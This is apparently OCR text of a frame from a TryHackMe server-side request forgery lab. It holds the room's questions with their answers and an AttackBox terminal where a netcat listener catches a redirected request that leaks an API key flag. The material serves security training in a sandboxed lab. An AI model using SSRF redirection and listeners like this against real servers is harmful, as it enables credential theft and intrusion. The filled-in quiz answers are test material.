 10.10.25.78
230
Enumerate internal networks, including IP addresses and ports.
Abuse trust relationships between servers and gain access to otherwise restricted services.
Interact with some non-HTTP services to get remote code execution (RCE).
Let's quickly look at how we can use SSRF to abuse some trust relationships.
Practical Example
Navigate to http://10.10.99.38:8087/, where you'll find a simple web application. After exploring a bit, you should see an admin
area, which will be our main objective. Follow the instructions on the following questions to gain access to the website's restricted
area!
Answer the questions below
Explore the website. What is the only host allowed to access the admin area?
localhost
Correct Answer
Hint
Check the "Download Resume" button. Where does the server parameter point to?
secure-file-storage.com
Correct Answer
Using SSRF, make the application send the request to your AttackBox instead of the secure file storage. Are there any API keys in
the intercepted request?
Answer format: ***{************************}
Submit
Going the Extra Mile: There's a way to use SSRF to gain access to the site's admin area. Can you find it?
Note: You won't need this flag to progress in the room. You are expected to do some research in order to achieve your goal.
No answer needed
Complete
Applications Places System Fri 2 Aug, 14:32 AttackBox IP:10.10.25.78
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSo
Forward Drop
root@ip-10-10-25-78: ~
File Edit View Search Terminal Help
root@ip-10-10-25-78:~# nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.99.38 59642 received!
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.25.78:8888
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
File Edit View Search
root@ip-10-10-25-78:~#
docker0: flags=4163<UP
inet 172.17.0.
inet6 fe80::42
ether 02:42:84
RX packets 0
RX errors 0 d
TX packets 34
TX errors 0 d
ens5: flags=4163<UP,BR
inet 10.10.25.78 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::28:fdff:fe27:359f prefixlen 64 scopeid 0x20<link>
ether 02:28:fd:27:35:9f txqueuelen 1000 (Ethernet)
RX packets 295473 bytes 352044884 (352.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 74516 bytes 88234194 (88.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 151954 bytes 91814478 (91.8 MB)
Event log All issues
THM AttackBox
min 3s